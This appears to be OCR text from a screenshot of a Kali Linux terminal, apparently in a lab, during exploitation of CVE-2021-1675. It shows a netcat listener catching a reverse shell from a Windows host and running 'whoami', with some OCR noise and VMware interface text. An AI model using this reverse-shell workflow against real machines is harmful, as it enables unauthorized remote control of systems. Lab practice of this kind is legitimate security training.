 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4
10.2.64.215
21:18
sathvik@kali: ~/Downloads/CVE-2021-1675
sathvik@kali: ~/Downloads
sathvik@kali: ~/Downloads
sathvik@kali: ~/Downloads/CVE-2021-1675
sathvik@kali: ~/Downloads/CVE-2021-1675
sathvik@kali: ~/Downloads/CVE-2021-1675 145x26
(sathvik㉿kali)-[~/Downloads/CVE-2021-1675]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.2.64.215] from (UNKNOWN) [10.10.186.175] 55848
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ARE YOU A ON
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2